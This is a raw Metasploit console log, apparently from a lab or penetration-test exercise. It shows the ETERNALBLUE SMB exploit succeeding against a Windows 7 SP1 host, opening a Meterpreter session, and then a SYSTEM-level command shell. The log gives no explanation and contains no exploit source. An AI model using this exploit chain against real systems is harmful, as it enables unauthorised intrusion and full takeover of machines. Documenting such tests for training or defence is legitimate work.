 [*] 40.40.40.7:445 - Connecting to target for exploitation.
[+] 40.40.40.7:445 - Connection established for exploitation.
[+] 40.40.40.7:445 - Target OS selected valid for OS indicated by SMB reply
[*] 40.40.40.7:445 - CORE raw buffer dump (40 bytes)
[*] 40.40.40.7:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 40.40.40.7:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 40.40.40.7:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 40.40.40.7:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 40.40.40.7:445 - Trying exploit with 17 Groom Allocations.
[*] 40.40.40.7:445 - Sending all but last fragment of exploit packet
[*] 40.40.40.7:445 - Starting non-paged pool grooming
[+] 40.40.40.7:445 - Sending SMBv2 buffers
[+] 40.40.40.7:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 40.40.40.7:445 - Sending final SMBv2 buffers.
[*] 40.40.40.7:445 - Sending last fragment of exploit packet!
[*] 40.40.40.7:445 - Receiving response from exploit packet
[+] 40.40.40.7:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 40.40.40.7:445 - Sending egg to corrupted connection.
[*] 40.40.40.7:445 - Triggering free of corrupted buffer.
[*] Sending stage (232006 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:43556) at 2026-11-15 18:17:37 +0700
[+] 40.40.40.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 40.40.40.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 40.40.40.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > info
Usage: info <module>
Prints information about a post-exploitation module
meterpreter > shell
Process 768 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami